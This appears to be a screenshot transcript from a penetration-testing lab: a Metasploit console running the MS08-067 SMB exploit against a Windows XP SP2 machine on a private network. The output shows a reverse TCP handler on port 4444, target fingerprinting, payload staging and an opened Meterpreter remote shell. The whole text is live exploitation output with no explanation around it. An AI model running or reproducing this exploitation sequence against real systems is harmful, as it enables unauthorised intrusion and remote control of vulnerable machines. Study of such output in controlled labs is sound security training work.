 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.64.135:4444
[*] 192.168.64.134:445 - Automatically detecting the target...
[*] 192.168.64.134:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.64.134:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.64.134:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.64.134
[*] Meterpreter session 1 opened (192.168.64.135:4444 → 192.168.64.134:1042) at 2021-04-15 05:43:10 -0400
meterpreter >